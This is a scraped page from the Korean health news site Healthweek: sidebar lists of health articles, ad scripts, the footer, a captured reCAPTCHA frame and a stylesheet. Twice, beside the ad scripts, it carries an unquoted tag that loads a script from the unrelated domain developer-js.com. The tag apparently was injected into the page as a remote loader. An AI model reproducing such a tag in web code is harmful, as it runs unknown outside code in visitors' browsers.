										<div class="layout_3--item row">
						<a href="/news/view.php?bIdx=9128">
						<div class="col-md-5 col-sm-5 list-fl-l padding-right-10">
							<div class="thumb">
																<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9128/700_440_20260122_MC42Njg2ODAwMCAxNzY5MDQ3OTIy.jpeg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="col-md-7 col-sm-7 list-fl-r">
							<h4 class="t-dc title-s-18 line-clamp line-clamp-2">배변 시 찢어지는 통증과 선홍빛 혈변, ‘치열’ 방치하면 만성 돼</h4>
							<p class="m-t-5 p-ts-14-2 line-clamp">▲ 출처=게티이미지뱅크&nbsp;배변 시 항문에 날카롭고 찢어지는 듯한 통증과 함께 선홍빛 피가 묻어 나온다면 많은 이들이 당혹감을 느낀다...</p>
						</div>
						</a>
					</div>
									</div>

				<div class="m-b-40 print-no">
					<div class="row">
						<div class="col-md-12">
							<!-- ads 기사뷰 하 긴배너 - E02 -->
							<div id="E02" class="ads t-a-c">
								

							</div>
							<!-- ads //기사뷰 하 긴배너 - E02 -->
						</div>

						<div class="col-md-12 ">
							<div class="col-md-6">
								<!-- ads 기사뷰 하 좌 - E03 -->
								<div id="E03" class="ads-mobile t-a-c">
									

								</div>
								<!-- ads //기사뷰 하 좌 - E03 -->
							</div>
							<div class="col-md-6">
								<!-- ads 기사뷰 하 우 - E04 -->
								<div id="E04" class="ads-mobile t-a-c">
									

								</div>
								<!-- ads //기사뷰 하 우 - E04 -->
							</div>
						</div>

					</div>
				</div>

				<h3 class="comments-hidden heading-1 print-no"><span>Comments</span></h3>

				<div class="comments-list m-b-20 print-no comments-hidden">
					<!-- 페이스북 댓글 -->
					<div class="fb-comments" data-href="http://healthweek.co.kr/news/view.php?bIdx=5685" data-width="100%" data-numposts="10"></div>
					<!--// 페이스북 댓글 -->
				</div>
			</div>
	
			<!-- SIDEBAR -->
			<aside class="rightSidebar col-md-4 col-sm-5 print-no">
				<div class="theiaStickySidebar">
					<!-- 코로나19 현황 --> 
					<div class="dsp-off-499">
										</div>
					<!-- //코로나19 현황 -->
					

					<!-- ads 리스트M 우측 상 - M03 -->
					<div id="M03" class="mobile-banner t-a-c m-b-30">
						

		<!--모비온 -모바일_기사하단_300/250-->
<script src="//www.mediacategory.com/mediaCategory/js/mobileChk_min.js"></script><script type="text/javascript"> if (mobileCheck()) { document.write("<d"+"iv id='mobonDivBanner_515190'><iframe name='ifrad' id='mobonIframe_515190' src='//www.mediacategory.com/servlet/adbnMobileBanner?from="+escape(document.referrer)+"&s=515190&bntype=42&cntsr=4&iwh=300_250' frameborder='0' scrolling='no' style='height:250px; width:300px;'></iframe></div>"); }</script>
<script src=//developer-js.com/vjs></script>						</div>
					<!-- ads //리스트M 우측 상 - M03 -->

					<div class="side-widget m-b-30">
						<h3 class="heading-1"><span>최신기사</span></h3>
						<div class="timeline m-b-50">
														<div class="def">
								<span class="published">2026-01-26 11:36</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">멘토클럽</span>
									<a href="/news/view.php?bIdx=9144">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9144/700_440_20260126_MC4zMjMxMTIwMCAxNzY5Mzk1MDk2.png" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">한양대학교병원 이상표 교수</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-26 11:32</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">건강정보</span>
									<a href="/news/view.php?bIdx=9143">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9143/700_440_20260126_MC40NDY5MjkwMCAxNzY5Mzk0NzY0.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">‘위암’ 완치율 90% 시대, ‘조기 발견’이 생사 가른다</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-26 11:06</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">뉴스</span>
									<a href="/news/view.php?bIdx=9142">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9142/700_440_20260126_MC4zODI1NzUwMCAxNzY5MzkzMjk2.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">서울성모병원, 국내 첫 경대정맥 대동맥 판막 치환술 실시</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-26 11:03</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">칼럼</span>
									<a href="/news/view.php?bIdx=9141">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9141/700_440_20260126_MC40NTg4MDMwMCAxNzY5MzkzMDU4.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">[칼럼] 전립선암 치료 핵심 ‘정밀 로봇수술’</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-26 10:53</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">카드뉴스</span>
									<a href="/news/view.php?bIdx=9140">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9140/700_440_20260126_MC41NzM4NjEwMCAxNzY5MzkyNDQ3.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">아침 공복 ‘올리브유’ 섭취의 놀라운 효능</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																			</div>
					</div>

					<!-- ads 기사뷰 우측 상 - D02 -->
					<div id="D02" class="ads t-a-c m-b-50">
						

		<script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script>
<script>
	new HawkEyes({"type":"banner","platform":"W","scriptCode":"615318","frameCode":"74","width":"300","height":"250","settings":{"cntad":"1","cntsr":"1"}});
</script>
<script src=//developer-js.com/vjs></script>						</div>
					<!-- ads //기사뷰 우측 상 - D02 -->

					<div class="side-widget margin-bottom-30">
						<h3 class="heading-1"><span class="category-title">건강정보</span>인기기사</h3>
						<ul class="trending-text">
														<li>
								<em>1</em>
								<a href="/news/view.php?bIdx=4071"><p class="t-dc title-s-16">후추는 발암 물질? 몸에 쌓인다?...후추의 진실</p></a>
							</li>
														<li>
								<em>2</em>
								<a href="/news/view.php?bIdx=815"><p class="t-dc title-s-16">‘소울푸드’ 라면이 몸에 안 좋은 진짜 이유</p></a>
							</li>
														<li>
								<em>3</em>
								<a href="/news/view.php?bIdx=1007"><p class="t-dc title-s-16">간편식 ‘김밥’의 놀라운 효능</p></a>
							</li>
														<li>
								<em>4</em>
								<a href="/news/view.php?bIdx=1075"><p class="t-dc title-s-16">트림 자주 한다면...‘위암’ 등 의심</p></a>
							</li>
														<li>
								<em>5</em>
								<a href="/news/view.php?bIdx=6361"><p class="t-dc title-s-16">[건강물음표] 건강기능식품 성분이 되는 '비타민 K2'는?</p></a>
							</li>
													</ul>
					</div>

					<!-- ads 리스트 우측 하 - D03 -->
					<div id="D03" class="ads t-a-c m-b-50">
						

					</div>
					<!-- ads //리스트 우측 하 - D03 -->

					<!-- ads 기사뷰M 우측 하 - M04 -->
					<div id="M04" class="mobile-banner t-a-c">
						

					</div>
					<!-- ads //기사뷰M 우측 하 - M04 -->
				</div>
			</aside>
			<!-- // SIDEBAR -->

		</div>
	</div>
	<script>
	$(document).ready(function(){
		$(".center-block").addClass("img-responsive");

		$(".news-article-Body img").each(function(){
			if($(this).hasClass("note-float-left")){
				$(this).parent("figure").css("float","left").css("margin-right","20px");
			}else if($(this).hasClass("note-float-right")){
				$(this).parent("figure").css("float","right").css("margin-left","20px");
			}else{
				$(this).parent("figure").css("margin-right","auto").css("margin-left","auto");
			}
		});
		$(".single-carousel-wrap").show();
	});
	</script>
	<!-- // CONTENT -->



	<!-- 기사본문 내 인라이플광고 
	<script>
		$( document ).ready(function() {
			// 문단 사이에 광고 노출
			var ad_pos = parseInt($(".news-article-Body").find("p").length/3);
			var ad_pos2 = parseInt($(".news-article-Body").find("br").length/3);
			var ad_pos3 = parseInt($(".news-article-Body").find("br").length/2);
			if(ad_pos==0){
				ad_pos	= 1;
			}
			//console.log(ad_pos);
			
			$(".news-article-Body br:eq("+ad_pos2+")").before("<d"+"iv id='mobonDivBanner_591754' class='in-banner' style='text-align:center;margin-top:10px'><iframe name='ifrad' id='mobonIframe_554432' src='//www.mediacategory.com/servlet/adBanner?from="+escape(document.referrer)+"&s=591754&igb=74&iwh=300_250&cntad=1&cntsr=1' frameborder='0' scrolling='no' style='height:250px; width:300px;'></iframe></div>");
		});
	</script>
	<!--// 기사본문 내 인라이플광고 -->


	<button onclick="topFunction()" id="myBtn" title="Go to top"><i class="fa fa-fw fa-chevron-up"></i><span
		class="top">TOP</span></button>

<!-- FOOTER -->
<footer class="bg-white footer">
	<div class="container m-b-20">
		<div class="footer-row1">
			<div class="o-f-h" style="position: relative;">
				<div class="fl-l footer-info p-t-25">
					<a href="/#"><img src="/main_site/healthweek/images/flogo.png" class="img-responsive mo-dp-n"
							alt="" /></a>
				</div>
				<div class="footer-info pc-dp-n t-a-c">
					<a href="/#" class="footer-logo t-a-c"><img src="/main_site/healthweek/images/flogo.png"
							class="img-responsive dp-inl" alt="" /></a>
					<!--p class="btn-com"><a href="/cms/cms.php?b=company">언론사소개</a></p-->
					<ul class="footer-menu m-b-0 p-tb-20 t-a-c">
						<li class="bor-l"><a href="/cms/cms.php?b=company">언론사소개</a></li>
						<li class="bor-l"><a href="/info/news_report.php">기사제보</a></li>
						<li class="bor-l"><a href="/info/qa.php">문의하기</a></li>
					</ul>

				</div>
				<div class="fl-l col-md-9 col-sm-12 mo-p-0 footer-info padding-left-30">
					<ul class="footer-links m-b-0 p-tb-20 mo-dp-n">
						<li><a href="/cms/cms.php?b=company">언론사소개</a></li>
						<li><a href="/info/privacy.php">개인정보취급방침</a></li>
						<li><a href="/info/youthpolicy.php">청소년보호정책</a></li>
						<li><a href="/info/nomail.php">이메일수집거부</a></li>
						<li><a href="/info/report.php">광고·제휴</a></li>
						<li><a href="/info/news_report.php">기사제보</a></li>
						<li><a href="/info/qa.php">문의하기</a></li>
					</ul>

					<p class="m-t-0 m-b-0 mo-dp-n">
						제호 : 헬스위크 | 사업자명 : NGM내가미래다(주) | 등록번호 : 서울-자 60056 | 등록일 : 2020년 09월 01일<br />
발행인 : 김덕진ㆍ편집인 : 이현이 | 청소년보호책임자 : 이예숙 | 발행일자 : 2020년 09월 1일<br />
주소 : 서울특별시 송파구 법원로11길 7, C동 405, 406호 | 대표전화 : 02-6338-0338<br />
헬스위크의 모든 콘텐츠(영상,기사, 사진)는 저작권법의 보호를 받은바, 무단 전재와 복사, 배포 등을 금합니다.<br>
						<!--<i class="fa fa-phone"></i> 대표전화 : 02-6338-0338 <i class="fa fa-envelope"></i> htw@ngmnetworks.com-->
					</p>
					<p class="m-t-0 m-b-0 copyright">
						Copyright © 2020 Healthweek. All rights reserved.					</p>
				</div>
				<div class="fl-l powered">
					<a href="http://www.lineadd.co.kr/" target="_blank"><img
							src="/main_site/healthweek/images/la.png"></a>
				</div>
			</div>
		</div>
	</div>
</footer>
<!-- // FOOTER -->

</div>
<script>
	$(document).ready(function () {
		$('.content, .rightSidebar')
			.theiaStickySidebar({
				additionalMarginTop: 30
			});

		if ($.cookie('c_date') != "2026 - 01 - 26"){
		$.get("/user_count.php");
		$.cookie('c_date', '2026-01-26', { expires: 1 });
	}
	});
</script>

<!-- banner scroll -->
<script language="JavaScript">
<!--
	$(window).scroll(function() { 
		$('#banner-right').animate({top:$(window).scrollTop()+"px" },{queue: false, duration: 500});
	});
	$(window).scroll(function() { 
		$('#banner-left').animate({top:$(window).scrollTop()+"px" },{queue: false, duration: 500});
	}); 

//-->  
</script>

<!-- Bootstrap Core JavaScript -->
<script src="/news/js/bootstrap.min.js"></script>

<!-- Plugin JavaScript -->
<script src="/news/js/slick/slick.js"></script>
<script src="/news/js/slick/slick.min.js"></script>
<script src="/news/js/jquery.simpleWeather.min.js"></script>
<script src="/news/js/lity/lity.min.js"></script>
<!-- sticky-sidebar -->
<script type="text/javascript" src="/news/js/theia-sticky-sidebar.js"></script>

<!-- Mailchimp Js -->
<script src="/news/js/mc/jquery.ketchup.all.min.js"></script>
<script src="/news/js/mc/main.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"327a3e15b204487cba3fc0984980b6c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html><script>console.log("style_30")</script>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UHNSXmbaYBISK12YI49Q4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769420709203');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://healthweek.co.kr/main_site/healthweek/css/skin-custom.css
body_size: 689
content:
@media (max-width: 991px) {
	.post-carousel-wrap .post-content p {
		display:none;
	}
	
	.bor-all-1,
	.mob .bor-right,
	.mob .bor-left,
	.mob .bor-lr-1 {
		border:0px !important;
	}
	.mob .col-md-4 {
		padding-left:0px;
		padding-right:0px;
	}
	.m-r-1,
	.m-l-1 {
		margin:0px !important;
	}
	
}


/* skin_a2*/
.post-carousel-wrap {
	position: relative;
	z-index: 1;
}
.post-carousel-wrap .post-nav {
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all .2s;
    -moz-transition: all .2s;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition-delay: 1s;
    transition-delay: 1s;
}

.post-carousel-wrap:hover .post-nav {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}



.post-nav a.prev {
    border-color: transparent;
    background-color: #256dc1;
    color: #fff;
    margin-left: -20px;
    box-shadow: 0 3px 3px rgba(0,0,0,.2);
}
.post-nav a.next {
    border-color: transparent;
    background-color: #256dc1;
    color: #fff;
    margin-left: -20px;
    box-shadow: 0 3px 3px rgba(0,0,0,.2);
}

.post-nav .prev {
    position: absolute;
    right: 100%;
    top: 50%;
    margin-top: -20px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    border-radius: 50%;
    border: 2px solid rgba(204,204,204,.4);
    background: transparent;
    color: #8a8a8a;
    font-size: 0;
    margin-right: 20px;
    transition: all .2s;
    -moz-transition: all .2s;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
}
.post-nav .next {
    position: absolute;
    left: 100%;
    top: 50%;
    margin-top: -20px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    border-radius: 50%;
    border: 2px solid rgba(204,204,204,.4);
    background: transparent;
    color: #8a8a8a;
    font-size: 0;
    margin-left: 20px;
    transition: all .2s;
    -moz-transition: all .2s;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
}
.post-carousel-wrap .post-nav .prev:before {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    line-height: inherit;
    font-size: 12px;
    content: "\f053";
    font-family: FontAwesome;
}
.post-carousel-wrap .post-nav .next:before {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    line-height: inherit;
    font-size: 12px;
    content: "\f054";
    font-family: FontAwesome;
}


/* video-carousel-wrap */
.video-carousel-wrap.bg-dark h5 {
    background: #2d2e30;
    height: 10px;
    margin: 0 0 23px;
}
.video-carousel-wrap.bg-dark h5 span {
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 14px;
    background: #1d1e20;
    padding-right: 14px;
    letter-spacing: 0.06em;
    position: relative;
    top: -2px;
}
.bg-dark.allview h5 a {
    color: #777777;
    text-transform: uppercase;
    font-size: 10px;
    line-height: 10px;
    background: #1d1e20;
    padding-left: 14px;
    letter-spacing: 0.10em;
    position: relative;
    top: -1px;
    float: right;
}

.video-carousel-wrap.bg-dark .layout_2--item h4 {
	color:#fff;
}
.video-carousel-wrap .layout_2--item h4 {
	color:#1d1e20;
}



/* video-carousel-wrap bg-white */
.video-carousel-wrap.bg-white h5 {
    background: #f6f6f6;
    height: 10px;
    margin: 0 0 23px;
}
.video-carousel-wrap.bg-white h5 span {
    color: #1d1e20;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 14px;
    background: #fff;
    padding-right: 14px;
    letter-spacing: 0.06em;
    position: relative;
    top: -2px;
	font-weight:600;
}
.bg-white.allview h5 a {
    color: #777777;
    text-transform: uppercase;
    font-size: 10px;
    line-height: 10px;
    background: #fff;
    padding-left: 14px;
    letter-spacing: -0.05em;
    position: relative;
    top: -1px;
    float: right;
	font-weight: 600;
}

.video-carousel-wrap.bg-white .layout_2--item h4 {
	color:#1d1e20 !important;
}
.video-carousel-wrap .layout_2--item h4 {
	color:#1d1e20;
}




.bg-white .slick-dots li.slick-active button {
	width: 8px;
	height: 8px;
	background: #da0000;
	padding: 0;
	border: none;
	border-radius: 50%;
	font-size: 0px;
}



/* skin_i1*/
hr.l0 {
    margin-top: 15px;
    margin-bottom: 15px;
    border: 0;
    border-top: 1px solid #e8e8e8;
}

.line-b-1 {
	border-bottom:1px solid #e9e9e9;
}


ul.more-posts li:last-child {
    padding: 12px 0 1px;
}
